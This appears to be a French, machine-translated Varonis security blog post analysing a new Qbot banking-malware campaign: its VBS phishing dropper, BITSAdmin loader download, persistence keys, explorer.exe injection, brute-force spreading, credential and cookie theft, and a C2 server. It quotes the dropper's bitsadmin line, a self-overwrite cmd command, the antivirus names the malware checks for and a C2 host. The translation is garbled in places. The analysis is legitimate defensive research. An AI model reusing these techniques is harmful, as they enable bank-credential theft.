Groupe de recherche sur la sécurité de Varonis découvert et étudié

cyberattaque mondiale utilisant une nouvelle souche de logiciels malveillants

fournir qbot. La campagne cible activement les entreprises américaines, mais a frappé des réseaux à travers le monde - avec des victimes partout en Europe, en Asie, en Russie et en Amérique du Sud - pour voler des informations financières confidentielles, y compris les informations d'identification de compte bancaire.

Au cours de l'analyse, nous avons analysé le code de cette variante de Qbot et identifié un centre de commande de contrôle d'attaque qui nous a permis de déterminer l'étendue de l'infection. Des observations directes du serveur C2 ont révélé que des milliers de victimes dans le monde sont déjà compromises et sont activement surveillées par des cybercriminels. Des informations supplémentaires trouvées sur le serveur C&C ont également révélé des traces des participants directs derrière cette campagne.

L'attaque a été découverte à l'origine par

Varonis DatAlert , dans l'un de nos

Clients nord-américains. Varonis DatAlert a mis en garde contre le chargement de logiciels suspects, le déplacement à l'intérieur du périmètre de sécurité (mouvement latéral interne) et l'activité réseau suspecte.

Notre équipe coopère actuellement activement avec les autorités qui enquêtent sur cet incident et leur a fourni des informations non publiques supplémentaires. Dans cet article, nous partagerons les informations dont la divulgation est autorisée.

Nouvelle version du malware bancaire Qbot

Les opérateurs de cette campagne malveillante ont utilisé une nouvelle version de Qbot, un logiciel malveillant bien connu et sophistiqué conçu pour voler les informations d'identification bancaires. Qbot utilise des méthodes anti-analyse avancées, évite souvent la détection et utilise de nouveaux vecteurs d'infection pour devancer les mesures de protection disponibles.

Le malware est polymorphe et se change constamment:

- elle crée des fichiers et des dossiers avec des noms aléatoires

- son chargeur de mise à jour change souvent le serveur C2

- le téléchargeur de malwares change quand il y a une connexion Internet active (plus à ce sujet plus tard)

Qbot (ou Qakbot) a été identifié pour la première fois en 2009 et a considérablement évolué depuis. Il est principalement destiné à collecter des données provenant de sessions Internet en ligne et des données relatives aux sites Web financiers. Ses capacités de ver de réseau lui permettent de se propager à travers le réseau de l’entreprise et d’infecter d’autres systèmes.

Découverte

Notre équipe a commencé une enquête après l'appel d'un client, où DatAlert, déjà implémenté, a averti d'une activité suspecte dans ses systèmes. L'enquête a révélé que,

au moins un ordinateur est infecté par des logiciels malveillants et des tentatives de propagation à d'autres serveurs réseau ont été identifiées.

Un échantillon du ver a été extrait et envoyé pour analyse à l'équipe de recherche Varonis. Le modèle ne correspondait à aucun hachage existant, et des recherches supplémentaires ont révélé qu'il s'agissait d'une nouvelle souche.

Première étape: compte-gouttes

Nom du fichier: REQ_02132019b.doc.vbs

Dans les versions précédentes de Qbot, une macro était exécutée sur l'ordinateur de la victime dans un document Word. Au cours de notre enquête, un fichier zip avec l'extension .doc.vbs a également été détecté, indiquant que l'infection initiale a probablement été implémentée via

e-mail de phishing, à partir duquel le script malveillant VBS (Visual Basic Script) a été lancé.

Après l'exécution, VBS identifie la version du système d'exploitation de la machine victime et tente de détecter le logiciel antivirus installé. Le malware recherche les lignes suivantes: Defender, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

Dans la nouvelle version, le malware utilise

BITSAdmin pour télécharger le chargeur de démarrage. Il s'agit d'un nouveau comportement, car PowerShell était utilisé dans les versions précédentes du logiciel malveillant.

BITSAdmin télécharge le chargeur de démarrage à partir de l'un des sites suivants:

Et voici le code VBS pour télécharger le chargeur de démarrage à l'aide de BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

La deuxième étape: prendre pied et prendre racine dans explorer.exe

Nom du fichier: widgetcontrol.png

Le chargeur de démarrage, qui contient le noyau du programme malveillant, a plusieurs versions et est constamment mis à jour même après l'exécution. La version que la victime reçoit lors de l'infection dépend du paramètre

sp , qui est codé en dur dans le fichier VBS.



La caractéristique malveillante est que chaque version du chargeur de démarrage est signée avec des certificats numériques différents. Les certificats approuvés indiquent généralement que le fichier est approuvé, tandis que les fichiers exécutables non signés sont suspects.

Qbot est connu pour utiliser des certificats numériques valides faux ou volés pour gagner en crédibilité et éviter la détection dans le système d'exploitation.

Nous avons téléchargé toutes les versions disponibles du chargeur de démarrage (voir Indicateurs de compromis ci-dessous) et comparé les certificats.

Certificats utilisés par le malware:- Saiitech Systems Limited

- Ecdjb limited

- Hitish Patel Consulting Ltd

- Doorga limited

- INTENTEK LIMITED

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame Consultants Ltd

- SOVA CONSULTANCY LTD

Un exemple de l'un des certificats:

Fixation

Au premier démarrage, le chargeur de démarrage se copie dans% Appdata% \ Roaming \ {ligne aléatoire}, puis crée ce qui suit:

- Register: écrit lui-même sur une clé de registre bien connue à exécuter lorsqu'un utilisateur se connecte:

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run - Planificateur de tâches: une tâche est créée pour lancer un logiciel malveillant toutes les 5 heures à partir du chemin ci-dessous

% Appdata% \ Roaming \ Microsoft \ {chaîne aléatoire} - Démarrage: Qbot crée un raccourci dans le répertoire de démarrage automatique de l'utilisateur de démarrage

Infected Explorer.exe

Le chargeur de démarrage démarre le processus de l'explorateur explorer.exe 32 bits, puis l'injecte dedans.

principales charges utiles.

Voici un vidage du processus explorer.exe avec la charge utile déjà installée en tant que segment de mémoire RWX:

Après l'implémentation, le chargeur de démarrage remplace son exécutable d'origine par la version 32 bits de calc.exe:

"C: \ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1 et tapez "C: \ Windows \ System32 \ calc.exe"> C: \ Users \ {TKTKTK} \ Desktop \ 1 .exe

Troisième étape: se faufiler tranquillement et voler de l'argent



Après avoir été corrigé dans le système, le module de force brute commence à trier les mots de passe et les comptes sur le réseau. Si le malware a réussi à compromettre le compte de domaine, il lit la liste des utilisateurs du groupe Utilisateurs du domaine et commence à trier ces comptes. Si le compte local est compromis, le malware utilise une liste préconfigurée standard d'utilisateurs locaux. Les tentatives d'authentification utilisent NTLM et l'API WNetAddConnection.

Nous avons extrait les noms d'utilisateur et mots de passe utilisés par le logiciel malveillant lors de la tentative d'itération via des comptes locaux (

ici ). Un programme malveillant masque ces dictionnaires de l'analyse statique, mais ils peuvent être extraits au moment de l'exécution.

Image de l'explorateur X32dbg explorer explorer.exe qui tente de se connecter à l'ordinateur distant avec l'utilisateur administrateur et le mot de passe 12345678:

Portez votre argent

Le principal objectif de Qbot est le vol d'argent à ses victimes; il utilise plusieurs méthodes pour voler des informations financières, comptables et autres et les envoyer au serveur de l'attaquant:

- Enregistreur de frappe - Qbot capture et envoie chaque frappe que la victime entre et les télécharge à l'attaquant

- Informations d'identification / cookies de session - Qbot recherche les informations d'identification / cookies stockés à partir des navigateurs et les envoie à un attaquant

- Écoute électronique - la charge utile malveillante est intégrée dans tous les processus du système avec du code qui intercepte les appels d'API et recherche les lignes financières / bancaires, les informations d'identification ou les cookies de session du processus et les charge sur l'attaquant.

La figure ci-dessous montre que lors de l'authentification sur le site Internet de la banque buisnessline.huntington.com, le programme malveillant envoie les données des requêtes POST et des cookies de session au serveur C2 content.bigflimz.com:

À l'intérieur d'un serveur attaquant C2



Sur l'un des sites de l'attaquant, nous avons pu retrouver des fichiers journaux contenant les adresses IP des victimes, des informations sur le système d'exploitation et les noms des produits antivirus. Le serveur C2 a montré des informations sur les attaques passées, ainsi que des versions supplémentaires de programmes malveillants (tableau des versions dans la section Indicateurs de compromis ci-dessous).





Certains résultats peuvent contenir des doublons, mais vous trouverez ci-dessous les 10 principaux pays, produits antivirus et systèmes d'exploitation trouvés. On sait également que les victimes de l'attaque étaient de grandes organisations financières en Russie.

Toutes les données sont téléchargées dans notre

référentiel Github .

Nous avons trouvé 2 726 adresses IP uniques pour les victimes. Étant donné que de nombreuses organisations utilisent la traduction d'adresses de port NAT, qui masque les adresses IP internes, le nombre de victimes,

il y en aura probablement beaucoup plus.

Figure: victimes par pays

Figure: victimes par pays Figure: victimes par système d'exploitation

Figure: victimes par système d'exploitation Figure: victimes par antivirus utilisé

Figure: victimes par antivirus utiliséIndicateurs de compromis

Tous les indicateurs de compromis peuvent être trouvés sur Github

ici .

Versions du chargeur de démarrageUne liste complète peut être trouvée

ici .